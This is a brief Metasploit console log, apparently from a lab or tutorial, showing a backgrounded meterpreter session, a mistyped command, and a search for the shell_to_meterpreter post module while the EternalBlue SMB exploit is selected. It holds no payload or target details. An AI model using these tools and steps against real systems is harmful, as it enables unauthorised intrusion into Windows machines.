 meterpreter >
Background session 3? [y/N]  y
[-] Unknown command: y. Run the help command for more details.
msf6 exploit(windows/smb/ms17_010_eternalblue) > search shell_to_meterpreter

Matching Modules
================

   #  Name                                    Disclosure Date  Rank    Check  Description
   -  ----                                    ---------------  ----    -----  -----------
   0  post/multi/manage/shell_to_meterpreter  .                normal  No     Shell to Meterpreter Upgrade